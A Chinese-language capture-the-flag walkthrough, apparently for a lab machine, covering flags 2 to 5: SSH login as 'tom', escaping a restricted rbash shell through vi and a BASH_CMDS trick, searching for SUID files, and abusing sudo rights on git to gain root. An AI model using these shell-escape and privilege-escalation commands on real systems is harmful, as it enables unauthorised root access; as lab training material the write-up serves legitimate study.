

jerry/adipiscing

tom/parturient



然后进行登录

flag2



找到flag2



Flag 2:

If you can't exploit WordPress and take a shortcut, there is another way.

Hope you found another entry point.

如果您无法利用 WordPress 并走捷径,还有另一种方法。

希望您找到了另一个切入点。

flag3



我们还有一个tom账号没有登录,同时在信息收集的时候,我们还有个7744端口

ssh tom@192.168.190.138 -p 7744



ls

vi flag3.txt

Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.

可怜的老汤姆总是追着杰瑞跑。也许他应该为他造成的所有压力感到自豪。

(su命令提示)







但是没有su这个命令,另外也提示我们需要rbash逃逸

(rbash 是受限的 bash shell,对用户的操作做了诸多限制,比如不能使用cd命令改变目录、不能随意修改PATH环境变量、限制导入功能等 ,目的是提升系统安全性,限制用户在系统中的操作范围。)

这里我一开始用的是vi的方式进行rbash逃逸

vi

:set shell=/bin/bash

:shell



然后我们就可以使用cd什么命令了

但是依旧没办法su

所以我们要去构造一个su命令

BASH_CMDS[su]=/bin/sh;su

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin

echo /*

su jerry



flag4

cd ..

ls

cd jerry

ls

cat flag4.txt

Good to see that you've made it this far - but you " re not home yet .

很高兴看到你走了这么远,但你还没回家。

You still need to get the final flag (the only flag that really counts!!! ).

您仍然需要获得最后的标志(唯一真正重要的标志!)

No hints here 一you're on your own now. :- )

这里没有暗示,一,你现在只能靠自己了。*-)

Go on

继续

git outta here!!!!



最后肯定是需要提权获取到最后一个flag,提示到git,可能需要git提权

flag5



sudo -l

发现jerry无需root权限执行git

查看一下可以使用的root权限命令



find / -user root -perm -4000 -print 2>/dev/null

-perm -4000:用于筛选具有特定权限的文件。在linux权限体系中,4000(八进制)对应的权限标志是SUID。设置了SUID的文件,普通用户执行时会临时获得文件所有者(这里是root)的权限来运行该程序。表示查找所有设置了SUID权限位的文件。

这里sudo/su 都需要root权限,我们这里只能使用git命令,并使用git命令提权



sudo git branch --help config

以sudo权限(即 root 身份)打开 Git 分支配置相关的帮助文档



sudo git branch --help status

同理,以 root 身份打开 Git 状态相关的帮助文档。

